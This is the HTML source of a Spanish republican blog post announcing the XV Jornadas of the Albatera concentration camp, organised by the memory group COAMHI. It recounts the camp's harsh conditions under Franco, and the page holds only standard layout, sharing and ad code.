.formulariocontacto{float:none;position:relative;margin-bottom:45px;margin-right:10px}.formulariocontacto input,.formulariocontacto textarea{font-size:15px;padding:15px 0;display:block;width:100%;border:none;border-bottom:1px solid #ddd}.formulariocontacto input:focus,.formulariocontacto textarea:focus{outline:none}.formulariocontacto label{color:#999;font-size:15px;font-weight:400;position:absolute;pointer-events:none;left:0;top:10px;transition:.2s ease all}.formulariocontacto input:focus ~ label,.formulariocontacto input:valid ~ label,.formulariocontacto textarea:focus ~ label,.formulariocontacto textarea:valid ~ label{top:-20px;font-size:16px;color:#24a285}.bar{position:relative;display:block;width:100%}.bar:before,.bar:after{content:'';height:2px;width:0;bottom:1px;position:absolute;background:#24a285;transition:.2s ease all}.bar:before{left:50%}.bar:after{right:50%}.formulariocontacto input:focus ~ .bar:before,.formulariocontacto input:focus ~ .bar:after,.formulariocontacto textarea:focus ~ .bar:before,.formulariocontacto textarea:focus ~ .bar:after{width:50%}.highlight{position:absolute;height:50%;width:100px;top:25%;left:0;pointer-events:none;opacity:.5}.formulariocontacto input:focus ~ .highlight,.formulariocontacto textarea:focus ~ .highlight{animation:inputHighlighter .3s ease}.formulariocontacto input:focus ~ label,.formulariocontacto input:valid ~ label,.formulariocontacto textarea:focus ~ label,.formulariocontacto textarea:valid ~ label{top:-20px;font-size:13px;color:#24a285}
input#ContactForm1_contact-form-email-message{height:150px}
input#ContactForm1_contact-form-submit{font-family: 'Open Sans', sans-serif;color:#fff!important;background:#694494;padding:15px 25px;border-radius:4px;border:none;outline:none;box-shadow:0 2px 5px 0 rgba(0,0,0,0.16),0 2px 10px 0 rgba(0,0,0,0.12);cursor:pointer;transition:all .4s ease-in-out;text-transform:uppercase;float:left;margin-top:15px}
input#ContactForm1_contact-form-submit:hover{box-shadow:0 8px 17px 0 rgba(0,0,0,0.2),0 6px 20px 0 rgba(0,0,0,0.19)}
#ContactForm1_contact-form-error-message{float:right;background:#D32F2F;color:#fff;font-size:13px;font-weight:700;border-radius:3px}#ContactForm1_contact-form-success-message{float:right;background:#4CAF50;color:#fff;font-size:13px;font-weight:700;border-radius:3px}
  </style>
<style type='text/css'>
/* Breadcrumb */
.breadcrumbs{background:#fff;line-height:1.2em;width:auto;overflow:hidden;margin:0;padding:10px 0;border-top:1px solid #dedede;border-bottom:1px solid #dedede;font-size:80%;color:#222;font-weight:400;text-overflow:ellipsis;-webkit-text-overflow:ellipsis;white-space:nowrap; padding-left: 10px; padding-right: 10px;}
.breadcrumbs a{display:inline-block;text-decoration:none;transition:all .3s ease-in-out;color:#222}
.breadcrumbs a:hover{color:#11589D}
.breadcrumbs svg{width:16px;height:16px;vertical-align:-4px}
.breadcrumbs svg path{fill:#222}
.homebread{margin:0 2px 0 0}
</style>
<style>
    
    .menujq ul {
  list-style: none;
  width: 100%;
  margin: 0;
  padding: 0;
}
.menujq a {
  display: block;
  padding: 12px 16px;
  border-bottom: 1px solid #fff;
  background: #eeeeee75;
  color: #353535;
  text-decoration: none;
  font-weight: 700;
  font-size: 16px;
  line-height: 26px;
  
}
    .menuicon {
    color: #694494;
    margin-right: 5px;
    }
.menujq ul li a:before {
content: "\25CF\00A0 ";
width: 28px;
    visibility: hidden;
    display: none;
vertical-align: top;
}
.menujq ul li.desplegable > a:before,
.menujq ul li ul li.desplegable > a:before {
  content: "\25BA\00A0";
}
.menujq ul li.desplegable.active > a:before,
.menujq ul li ul li.desplegable.active > a:before{
  content: "\25BC\00A0 ";
}
.menujq ul ul, .menujq ul ul ul {
  display: none;
  width: 100%;
}
.menujq ul ul a {
  padding-left: 22px;
  background: #fff;
  
}
.menujq ul ul ul a {
  padding-left: 40px;
  background: #f7f7f7;
  text-transform: capitalize;
}
    
  </style>
<!-- BEGIN AddToAny for Blogger -->
<div class='a2a_kit a2a_kit_size_32 a2a_floating_style a2a_vertical_style' style='left:0px; top:150px;'>
<a class='a2a_button_facebook'></a>
<a class='a2a_button_twitter'></a>
<a class='a2a_button_whatsapp'></a>
<a class='a2a_button_telegram'></a>
<script async='async' src='https://static.addtoany.com/menu/page.js'></script>
<!-- END AddToAny for Blogger --></div>
</head><!--<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3943668767006122232&amp;zx=9cf4b2af-4b46-4910-90c1-b3464156ee97' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3943668767006122232&amp;zx=9cf4b2af-4b46-4910-90c1-b3464156ee97' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<script type="text/javascript" language="javascript">
  // Supply ads personalization default for EEA readers
  // See https://www.blogger.com/go/adspersonalization
  adsbygoogle = window.adsbygoogle || [];
  if (typeof adsbygoogle.requestNonPersonalizedAds === 'undefined') {
    adsbygoogle.requestNonPersonalizedAds = 1;
  }
</script>


</head>-->
<body>
<style type='text/css'>
/* CSS Comment */
.comments-h4{margin-bottom:10px;font-size:16px}
#comments{padding:10px;margin-bottom:20px;background:#fff}
#comments .comment{position:relative;margin-top:0}
#comments .comment-thread ol{margin:0;padding-left:0}
#comments .comment-thread ol{padding-left:0}
#comments .comment-thread .comment-replies{margin-bottom:26px;margin-left:20px;padding:0 0 0 32px;border-left:1px dashed #ccc}
#comments .comment-replybox-single{margin-left:0}
#comments .comment-thread .thread-count{display:none}
#comments .comment{list-style-type:none;position:relative}
#comments .comment .continue .comment-reply{display:none}
#comments .continue .comment-reply{color:#777;font-weight:500}
#comments .continue{margin:10px 0 3px 0;display:none}
.comment .avatar-image-container{position:absolute}
.comment .avatar-image-container img{border-radius:50%;height:40px;width:40px}
.avatar-image-container img{background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh86CZzWlaheavZOzkZdfbZJCD9vBCcsXCyfZI3afmc6U7glLzF6Bx6t8LFpw-ZbIJGjapyXWhEnjnEBz28I-9cXiX_SuYJ9t17HMahVMpwZnIbOMXLuckI42SgRNNbdEP9-ta0GNmbkBo/s1600/no-image.png) no-repeat center}
.avatar-image-container svg,.comment .avatar-image-container .avatar-icon{border-radius:50%;border:solid 1px #707070;box-sizing:border-box;fill:#707070;height:40px;margin:0;padding:7px;width:40px}
.comments .comments-content .icon.blog-author:before{font-family:fontawesome;content:"\f058";display:inline-block;color:#373737;margin-left:5px;font-size:15px;line-height:13px}
.comment .comment-block{padding:0 10px;margin-left:45px;margin-top:10px;margin-bottom:10px;border-radius:10px}
#comments .comment-author-header-wrapper{margin-left:40px}
#comments .comment .comment-header .user,#comments .comment .comment-header .user a{color:#373737;font-style:normal;font-weight:600;font-size:15px;text-transform:none}
#comments .comment .comment-actions{text-transform:uppercase;background:transparent;border:0;box-shadow:none;cursor:pointer;font-size:11px;font-weight:500;outline:none;text-decoration:none;width:auto;margin-bottom:15px}
#comments .comment .comment-actions a{color:#777;font-weight:500}
#comments .comment .comment-actions .comment-reply{margin-right:6px}
#comments .comment .comment-actions a:hover{color:#2196f3}
#comments .comment .comment-actions >*{margin-right:8px}
#comments .comment .comment-header .datetime{bottom:0;color:rgba(33,33,33,0.54);display:inline-block;font-size:11px}
#comments .comment .comment-header .datetime{margin-left:5px}
#comments .comment .comment-header .datetime a,#comments .comment .comment-footer .comment-timestamp a{color:#777}
.comment .comment-body,#comments .comment .comment-content{margin-top:7px;margin-bottom:7px;line-height:1.6;word-break:break-word}
.comment-body{margin-bottom:12px}
#comments.embed[data-num-comments="0"]{border:none;margin-top:0;padding-top:0}
#comments.embed[data-num-comments="0"] #comment-post-message,#comments.embed[data-num-comments="0"] div.comment-form >p,#comments.embed[data-num-comments="0"] p.comment-footer{display:none}
#comment-editor-src{display:none}
.comments .comments-content .loadmore .loaded{max-height:0;opacity:0;overflow:hidden}
.loadmore{display:none}
.blogger-iframe-colorize{min-height:93px}
</style>
<div id='st-content-wrapper'>
<header id='st-header-wrapper' itemscope='itemscope' itemtype='https://schema.org/WPHeader' role='banner'>
<div class='blog-header'>
<div class='st-header-wrappers section' id='st-header-wrappers'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.lavozdelarepublica.es/'>
<img alt='La Voz de la República' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiEOT7BFv0Q6UB4Si25BV6l5MQ_a6qn6YbOWBE6GfXOZxenOXwaDd8pobasEUO2-e14b8g9GBap0ixaSHxvpBSHroTI4Se7U7S6XvK6rqAaY1r2ed8bHR18gpABid30mVQcOm8YUnUXOOrf/s1600/la-voz-de-la-republica-logo.png' title='La Voz de la República'/>
</a>
</div>
</div></div>
<style>
.search-gg{width:auto;line-height:initial;text-align:center; position: relative;}
#search{border:1px solid #e6ecf0;height:36px;top:0;position:relative;outline:0;background:#f5f8fa;background-position:2% 50%;padding:12px 15px 12px 50px;color:#333;font-size:16px;width:300px;transition:1s;font-family:Roboto,sans-serif;border-radius:20px}
#search::-webkit-input-placeholder{color:#999}
#search:focus{background:#fff;border-top:2px solid rgba(0,0,0,0.10);box-shadow:0 1px 1px rgba(0,0,0,0.24)}
.sb-search-submit{opacity:0;right:0;width:80px;z-index:9999;display:none;height:32px;position:absolute;top:12px;padding:0;margin:0;line-height:32px;text-align:center;cursor:pointer}
.sb-icon-search{width:80px;height:32px;display:none;position:absolute;right:0;top:12px;padding:0;margin:0;line-height:32px;text-align:center;cursor:pointer;color:#fff;background:#333;border-radius:3px;font-size:13px}
@media screen and (max-width:1000px){.search-gg{right:55px;display:none}button.search-submit{display:none}input#search{width:200px!important;right:90px}.sb-icon-search,.sb-search-submit{display:block}}
.search-gg.show{display:block}
button.search-submit{position:absolute;width:40px;height:36px;font-size:16px;border:0;top:0;padding:0;background:transparent;left:15px;cursor:pointer;z-index:999;color:#555}
.search-submit:hover{color:#694494}
button.search-submit:before{font-family:FontAwesome;content:"\f002"}
</style>
<div id='menu-st'>
<div class='chuyenmuc'>
<li class='btn-ch-muc'><a href='/' title='Portada'>Portada</a></li>
<li class='btn-ch-muc'><a href='/search/label/Rep%C3%BAblica?max-results=11' title='República'>República</a></li>
<li class='btn-ch-muc'><a href='/search/label/franquismo?max-results=11' title='Franquismo'>Franquismo</a></li>
<li class='btn-ch-muc'><a href='/search/label/Guerra?max-results=11' title='Guerra'>Guerra de España</a></li>
<li class='btn-ch-muc'><a href='/search/label/Memoria?max-results=11' title='Memoria'>Memoria</a></li>
<li class='btn-ch-muc'><a href='/search/label/r%C3%A9gimen?max-results=11' title='Régimen - monarquía'>Régimen - monarquía</a></li>
<li class='btn-ch-muc'><a href='/search/label/Cultura?max-results=11' title='Cultura - Libros'>Cultura - Libros</a></li>
<!-- <li class='btn-ch-muc'><a href='#' title='Diseño Gráfico'>Submenú</a><ul class='ch-muc'> <li><a href='Opción'>Opción</a></li> <li><a href='Opción'>Opción</a></li> <li><a href='Opción'>Opción</a></li> </ul> </li> -->
<li class='btn-baimoi'>
<!-- <a href='#' rel='nofollow' title='Contactar'>Acción Destacada</a> -->
<style>
.bai-moi{position:absolute;right:0;display:none;background:#fff;width:320px;box-shadow:0 1px 0 rgba(0,0,0,.05),0 3px 3px rgba(0,0,0,.05);padding:5px 10px}
.bai-moi li,.ch-muc li{display:block;white-space:nowrap;text-overflow:ellipsis;overflow:hidden;text-align:left}
.bai-moi li a,.ch-muc li a{font-size:13px;border-bottom:0!important;text-transform:none}
.btn-ch-muc:hover>ul,.btn-baimoi:hover>ul{display:block}
.btn-ch-muc:hover>a{border-bottom:2px solid #694494}
.ch-muc{position:absolute;left:0;display:none;background:#fff;box-shadow:0 1px 0 rgba(0,0,0,.05),0 3px 3px rgba(0,0,0,.05);padding:5px 10px}
</style>
</li>
</div></div>
<div class='menu-icon'>
<div class='line_one'></div>
<div class='line_two'></div>
<div class='line_three'></div>
</div>
</div><div class='clear'></div>
<div id='navigator'>
<div class='menu-social'>
<a href='https://www.facebook.com/VozdelaRepublica/'><i aria-hidden='true' class='fa fa-facebook' style='color: #1e48e0'></i></a>
<a href='https://twitter.com/VozdeLaRepublic/'><i aria-hidden='true' class='fa fa-twitter' style='color: #1ecee0'></i></a>
</div>
<div class='menujq'>
<ul>
<li><a href='/'><i class='fa fa-home menuicon'></i> Portada</a></li>
<li class='menuicon'><a href='/search/label/Rep%C3%BAblica' title='República'>República</a></li>
<li class='menuicon'><a href='/search/label/franquismo' title='Franquismo'>Franquismo</a></li>
<li class='menuicon'><a href='/search/label/Guerra' title='Guerra'>Guerra de España</a></li>
<li class='menuicon'><a href='/search/label/Memoria' title='Memoria'>Memoria</a></li>
<li class='menuicon'><a href='/search/label/r%C3%A9gimen' title='Régimen - Monarquía'>Régimen - Monarquía </a></li>
<li class='menuicon'><a href='/search/label/Cultura' title='Cultura - Libros'>Cultura - Libros</a></li>
<form action='/search' class='navbar-form navbar-left' method='get'>
<input class='form-control col-lg-8' name='q' onblur='if(this.value==&#39;&#39;)this.value=this.defaultValue' onfocus='if(this.value==this.defaultValue)this.value=&#39;&#39;' style='font-family: &#39;Open Sans&#39;, sans-serif;' type='text' value='Buscar en el Blog...'/>
</form>
</ul>
</div>
</div>
</header></div>
<div id='st-post-wrapper'>
<p class='post-title-2'>
"Verdad, justicia y reparación": XV Jornadas del Campo de Concentración de Albatera
</p>
<div id='st-postleft'>
<div class='section' id='mainpost'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='breadcrumbs' itemscope='itemscope' itemtype='https://schema.org/BreadcrumbList'>
<span itemprop='itemListElement' itemscope='itemscope' itemtype='https://schema.org/ListItem'>
<a class='homebread' href='https://www.lavozdelarepublica.es/' itemprop='item' title='Home'>
<span itemprop='name'>Inicio</span></a>
<meta content='1' itemprop='position'/>
</span>
<svg viewBox='0 0 24 24'>
<path d='M8.59,16.58L13.17,12L8.59,7.41L10,6L16,12L10,18L8.59,16.58Z' fill='#000000'></path>
</svg>
<span itemprop='itemListElement' itemscope='itemscope' itemtype='https://schema.org/ListItem'>
<a href='https://www.lavozdelarepublica.es/search/label/campos%20de%20concentraci%C3%B3n?&max-results=11' itemprop='item' title='campos de concentración'>
<span itemprop='name'>
campos de concentración
</span>
</a>
<meta content='2' itemprop='position'/>
</span>
<svg viewBox='0 0 24 24'>
<path d='M8.59,16.58L13.17,12L8.59,7.41L10,6L16,12L10,18L8.59,16.58Z' fill='#000000'></path>
</svg>
<span itemprop='itemListElement' itemscope='itemscope' itemtype='https://schema.org/ListItem'>
<a href='https://www.lavozdelarepublica.es/search/label/Eventos?&max-results=11' itemprop='item' title='Eventos'>
<span itemprop='name'>
Eventos
</span>
</a>
<meta content='3' itemprop='position'/>
</span>
<svg viewBox='0 0 24 24'>
<path d='M8.59,16.58L13.17,12L8.59,7.41L10,6L16,12L10,18L8.59,16.58Z' fill='#000000'></path>
</svg>
<span itemprop='itemListElement' itemscope='itemscope' itemtype='https://schema.org/ListItem'>
<a href='https://www.lavozdelarepublica.es/search/label/Memoria?&max-results=11' itemprop='item' title='Memoria'>
<span itemprop='name'>
Memoria
</span>
</a>
<meta content='4' itemprop='position'/>
</span>
<svg viewBox='0 0 24 24'>
<path d='M8.59,16.58L13.17,12L8.59,7.41L10,6L16,12L10,18L8.59,16.58Z' fill='#000000'></path>
</svg>
<span itemprop='itemListElement' itemscope='itemscope' itemtype='https://schema.org/ListItem'>
<a href='https://www.lavozdelarepublica.es/search/label/memorial?&max-results=11' itemprop='item' title='memorial'>
<span itemprop='name'>
memorial
</span>
</a>
<meta content='5' itemprop='position'/>
</span>
<svg viewBox='0 0 24 24'>
<path d='M8.59,16.58L13.17,12L8.59,7.41L10,6L16,12L10,18L8.59,16.58Z' fill='#000000'></path>
</svg>
<span>
"Verdad, justicia y reparación": XV Jornadas del Campo de Concentración de Albatera
</span>
</div>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class="date-outer">
<div class="date-posts">
<div class='post-outer'>
<article class='post hentry'>
<h1 class='post-title entry-title'>
"Verdad, justicia y reparación": XV Jornadas del Campo de Concentración de Albatera
</h1>
<div style='position: absolute;top: -9999px;left: -9999px;'>
<h2 class='container text' data-scrollreveal='enter left after 0s over 1s' data-sr-complete='true' data-sr-init='true' style=' position: absolute;top: -9999px;left: -9999px;'>"Verdad, justicia y reparación": XV Jornadas del Campo de Concentración de Albatera</h2>
<b>          &quot;Verdad, justicia y reparación&quot;: XV Jornadas del Campo de Concentración de Albatera / Alejandro J. Fuentes</b>
</div>
<div class='itemscopes'>
<div class='post-body entry-content' id='post-body-8617229900131089893'>
<style>
    .article-body{
    padding: 0 1.5rem;
    }
    .article-body p{
    	margin-bottom: 1rem;
    }
    
    .article-body h1 {
    	margin: 1rem;
    	font-size: 130%;
    	font-weight: bold;
    }
    .article-body .separator{
    display: none;
    }
    
  </style>
<div class='article-body' itemprop='articleBody'>
<div id='aim18617229900131089893'></div>
<div id='adsense-1' style='clear: left; margin: 5px 8px;text-align: center;'>
</div>
<div id='aim28617229900131089893'></div>
<div id='adsense-2'>
</div>
<div id='aim38617229900131089893'>
<div id='first-blanter'>
<img alt='"Verdad, justicia y reparación": XV Jornadas del Campo de Concentración de Albatera' class='first-image' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiClNg6pijcCPS9uXcy2PXvM64Rql0qPrZdzeVLEhyii6WVruibDh0sTt0IY0WD0e2x79SpNMuKdY75DCsq8sH8fPPn_7kMLseQXwN2xeTwmxpmibw_lrHFhYkBUL3oUsBHXX5q4sJxt5XyDPahl0GeVItuLGX53wYR0qc64dG_GL-86xkF0Xf645b-sQ/w600/cf45ac15-f06d-46fc-bea4-8c01495f9784_16-9-discover-aspect-ratio_default_1170627.jpg' title='"Verdad, justicia y reparación": XV Jornadas del Campo de Concentración de Albatera'/>
</div>
<div style='border-bottom: 4px solid #694494;padding: 10px 10px 10px 10px;background: #ffffff;border-radius: 0px 0px 6px 6px;margin: 0px 0px 20px 0px;'>
<div style='text-align: center;display:inline-table;display:inline;float:center;'>
</div>
</div>

    
    <div class="header reader-header reader-show-element" style="text-align: justify;"><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiClNg6pijcCPS9uXcy2PXvM64Rql0qPrZdzeVLEhyii6WVruibDh0sTt0IY0WD0e2x79SpNMuKdY75DCsq8sH8fPPn_7kMLseQXwN2xeTwmxpmibw_lrHFhYkBUL3oUsBHXX5q4sJxt5XyDPahl0GeVItuLGX53wYR0qc64dG_GL-86xkF0Xf645b-sQ/s1200/cf45ac15-f06d-46fc-bea4-8c01495f9784_16-9-discover-aspect-ratio_default_1170627.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="675" data-original-width="1200" height="180" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiClNg6pijcCPS9uXcy2PXvM64Rql0qPrZdzeVLEhyii6WVruibDh0sTt0IY0WD0e2x79SpNMuKdY75DCsq8sH8fPPn_7kMLseQXwN2xeTwmxpmibw_lrHFhYkBUL3oUsBHXX5q4sJxt5XyDPahl0GeVItuLGX53wYR0qc64dG_GL-86xkF0Xf645b-sQ/s320/cf45ac15-f06d-46fc-bea4-8c01495f9784_16-9-discover-aspect-ratio_default_1170627.jpg" width="320" /></a></div><h1 class="reader-title"><span style="font-size: medium;"><span style="color: #a64d79;"><span style="font-family: verdana;">"Verdad, justicia y reparación": XV Jornadas del Campo de Concentración de Albatera <span style="color: #666666;">/ <span style="color: #e69138;"><span style="font-weight: normal;">Alejandro J. Fuentes<span><a name="more"></a></span></span></span></span></span></span></span></h1><span style="font-family: verdana;"><span style="font-size: medium;"><blockquote>Alicia Crevillén González, afirma que "desde COAMHI, seguiremos cada día y cada año luchando para recuperar la memoria y poder homenajear a nuestras luchadoras y luchadores por la libertad"</blockquote></span></span></div><div class="header reader-header reader-show-element" style="text-align: justify;"><span style="font-family: verdana;"><span style="font-size: medium;">&nbsp;</span></span></div><div class="header reader-header reader-show-element" style="text-align: justify;"><span style="font-family: verdana;"><span style="font-size: medium;">&nbsp;</span></span><span style="font-family: verdana;"><span style="font-size: medium;"><b>Verdad, justicia y reparación son los elementos 
imprescindibles para devolver a este país una identidad que fue 
masacrada tras el Golpe de Estado de 1936 contra la democracia de la 
Segunda República</b>, en la que no creían los ricos y poderosos y 
sus acólitos porque pretendía modernizar un país donde ellos dominaban 
repartiendo miseria a través del caciquismo y la monarquía.&nbsp;
</span></span></div><br /><span style="font-family: verdana;"><span style="font-size: medium;">
        
                            


</span></span><p style="text-align: justify;">
        <span style="font-family: verdana;"><span style="font-size: medium;"><b>&#171;Verdad, justicia y reparación&#187; Es el lema de </b><a href="https://www.facebook.com/Coamhi-Alicante-179360162620782/" rel="sponsored" target="_blank" title="COAMHI"><b>COAMHI</b></a><b>,</b> que tras más de<b> quince años de trabajo</b>
 ha demostrado que la injusticia es la que reina en este país que no ha 
sido capaz de encontrar a sus muertos, compañeras y compañeros cuyo 
único delito fue intentar construir un mundo mejor para todas y todos 
nosotros, donde<b> poder desarrollar una forma de vida digna.</b></span></span>
</p><span style="font-family: verdana;"><span style="font-size: medium;">        
        
        
                                
        
        
        
                            


</span></span><p style="text-align: justify;">
        <span style="font-family: verdana;"><span style="font-size: medium;"><b>Desde el Puerto de Alicante hasta el Campo de Albatera (San Isidro), pasando por el</b> Campo de los Almendros<b>, se escribió una parte trágica de nuestra historia que se ha intentado silenciar </b>con
 la llamada Transición, y que cada año intentamos desde COAMHI recuperar
 para que nuestras víctimas tengan su merecido reconocimiento.
</span></span></p><div style="text-align: center;"><span style="font-family: verdana;"><span style="font-size: medium;"></span><span style="font-size: medium;">El campo de concentración de Albatera se instaló en lo que fue un antiguo Campo de Trabajo de la República.</span></span></div><div style="text-align: justify;"><article><br /></article><div style="text-align: center;"><article><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhJO4aXXXkIemRFPEZNVF16xQ7Bewbr_I1W5DjTGU_sO9oXJKakO0o7wgOvjxuHaDV_NlewbnrRaSbIQ8yrEwRATfGlnbOQ5fCDbVcH3pIF5ehexnVaTHurzLOX-DE9OeKgF0dNxMSoKAlVwdcKqkZJJtxAlvxX0Y1u58T0bg7JAqzSAzPB9OvID9Z1mA/s2000/0188ddaf-86b7-49ea-81eb-f20062a50969_source-aspect-ratio_default_0.jpg"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhJO4aXXXkIemRFPEZNVF16xQ7Bewbr_I1W5DjTGU_sO9oXJKakO0o7wgOvjxuHaDV_NlewbnrRaSbIQ8yrEwRATfGlnbOQ5fCDbVcH3pIF5ehexnVaTHurzLOX-DE9OeKgF0dNxMSoKAlVwdcKqkZJJtxAlvxX0Y1u58T0bg7JAqzSAzPB9OvID9Z1mA/s16000/0188ddaf-86b7-49ea-81eb-f20062a50969_source-aspect-ratio_default_0.jpg" /></a><br /></article></div></div><span style="font-family: verdana;"><span style="font-size: medium;">
        
        
        
                                
        
        
        
                            


</span></span><p style="text-align: justify;"><span style="font-family: verdana;"><span style="font-size: medium;">
        Quince años<b> donde se han ido desgranando científicamente y con testimonios directos secuencias monográficas</b>,
 como &#171;la Represión&#187;, &#171;La cultura y la literatura&#187;, &#171;Niños y niñas de la
 Guerra&#187;, &#171;Maestros y maestras de la República&#187;, &#171;Presos y presas en los
 campos de concentración&#187;, &#171;Memoria histórica y Transición&#187;, &#171;El exilio 
Republicano&#187;,&nbsp;&#171;Fosas y desaparecidos&#187;, &#171;Resistencia antifranquista&#187; y un
 largo etc.
</span></span></p><span style="font-family: verdana;"><span style="font-size: medium;">        
        
        
                                
        
        
        
                            


</span></span><p style="text-align: justify;"><span style="font-family: verdana;"><span style="font-size: medium;">
        Muchas organizaciones han integrado esta Coordinadora de 
Asociaciones en tiempos de la bonanza económica, sin embargo, son pocas 
las que han resistido todas las crisis económicas y han traído estas 
Jornadas (y las que vendrán) hasta el día de hoy. <b>Mi homenaje a 
las compañeras y compañeros que siguen luchando por la recuperación de 
la Memoria Histórica y por la República de carácter social desde </b><a href="https://www.facebook.com/Coamhi-Alicante-179360162620782/" rel="sponsored" target="_blank" title="COAMHI"><b>COAMHI</b></a><b>.</b></span></span>
</p><span style="font-family: verdana;"><span style="font-size: medium;">        
        
        
                                
        
        
        
                            


</span></span><p style="text-align: justify;"><span style="font-family: verdana;"><span style="font-size: medium;">
        Este año se celebran las<b> XV Jornadas del Campo de Concentración de Albatera</b>,&nbsp;con la especial emoción de despedir a nuestro Coordinador General <b>Félix Crevillén del Saz</b>,
 que murió el año pasado pero vivió para llegar a celebrar las XIV 
Jornadas y los avances en torno a la investigación arqueológica en los 
terrenos del Campo.&nbsp;
</span></span></p><div style="text-align: center;"><span style="font-family: verdana;"><span style="font-size: medium;"></span></span><span style="font-family: verdana;"><span style="font-size: medium;">Alicia Crevillén González. Coordinadora General de la Coordinadora de Asociaciones por la Memoria Histórica de la provincia de Alicante (COAMHI).</span></span></div><div style="text-align: justify;"><div style="text-align: center;"><article><span style="font-family: verdana;"><span style="font-size: medium;"><br /><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhGFVc9lQ6t4disblgyDoSFv6Y7mU9C0upe1ezqcElxGBEQMDpBBPXkwNAN8cQFsDgcGvnsMiWSqW7IflUBYH1HvI6dqWDw_UMsGWRjTEor-Nc7CrkQkqdL_71pLXSMy5R7zPvLCLSo4DmRPUT7KTJokgemzZ7fkrkT2-agNBrqwep2WgCJlQ5oRrPWwQ/s1600/6cefa96c-b610-4528-8437-b67b9f9961e9_source-aspect-ratio_default_0.jpg"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhGFVc9lQ6t4disblgyDoSFv6Y7mU9C0upe1ezqcElxGBEQMDpBBPXkwNAN8cQFsDgcGvnsMiWSqW7IflUBYH1HvI6dqWDw_UMsGWRjTEor-Nc7CrkQkqdL_71pLXSMy5R7zPvLCLSo4DmRPUT7KTJokgemzZ7fkrkT2-agNBrqwep2WgCJlQ5oRrPWwQ/s16000/6cefa96c-b610-4528-8437-b67b9f9961e9_source-aspect-ratio_default_0.jpg" /></a></span></span><br /></article></div><article> <br /><p><span style="font-family: verdana;"><span style="font-size: medium;"><b><span style="color: #674ea7;">Pan, lentejas aguadas... y palizas</span></b></span></span></p></article></div><p style="text-align: justify;">
        <span style="font-family: verdana;"><span style="font-size: medium;"><b>El </b><a href="https://www.informacion.es/vega-baja/2022/06/11/albatera-lugar-terror-olvidar-67161255.html" target="_blank" title="Campo de Concentración de Albatera"><b>Campo de Concentración de Albatera</b></a><b> fue uno de los más duros que hubo en España, y en Europa. Se instaló en lo que fue un antiguo Campo de Trabajo de la República</b>
 concebido para albergar a unas 2.000 personas. Una vez que triunfa el 
golpe de Estado, a principios de abril de 1939, comienzan a llegar 
prisioneros que se habían refugiado en el Puerto de Alicante y no 
pudieron marchar al exilio. <b>Se estima que pudo albergar entre 20.000 y 30.000 reclusos.</b></span></span>
</p><span style="font-family: verdana;"><span style="font-size: medium;">        
        
        
                                
        
        
        
                            


</span></span><p style="text-align: justify;"><span style="font-family: verdana;"><span style="font-size: medium;">
        Era habitual que grupos de falangistas y caciques, incluso sus 
mujeres y familiares, vinieran a hacer sacas o ruedas en busca de 
enemigos políticos para asesinarlos. <b>Se numeraba a los presos de manera que si uno se fugaba, se fusilaba a los que tenían el número anterior y posterior.&nbsp;</b></span></span>
</p><span style="font-family: verdana;"><span style="font-size: medium;">        
        
        
                                
        
        
        
                            


</span></span><p style="text-align: justify;">
        <span style="font-family: verdana;"><span style="font-size: medium;"><b>Hacinamiento, suciedad, dormir al raso incluso cuando 
llovía, mala alimentación (al principio pan y sardinas, y después ni 
eso, tan solo lentejas aguadas y corteza de naranja</b>)... Y las palizas y los paseíllos para privar a los presos de su dignidad y doblegar sus voluntades.
</span></span></p><span style="font-family: verdana;"><span style="font-size: medium;">        
        
        
                                
        
        
        
                            


</span></span><p style="text-align: justify;"><span style="font-family: verdana;"><span style="font-size: medium;">
        Tras la clausura,<b> las máquinas lo arrasaron todo para no
 dejar rastro, y a día de hoy no se conservan fotografías del Campo de 
Concentración Franquista.</b></span></span>
</p><span style="font-family: verdana;"><span style="font-size: medium;">        
        
        
                                
        
        
        
                            


</span></span><p style="text-align: justify;"><span style="font-family: verdana;"><span style="font-size: medium;">
        Desde <a href="https://www.facebook.com/Coamhi-Alicante-179360162620782/" rel="sponsored" target="_blank" title="COAMHI">COAMHI</a>, <b>seguiremos
 cada día y cada año luchando para recuperar la memoria y poder 
homenajear a nuestras luchadoras y luchadores por la libertad.</b></span></span>
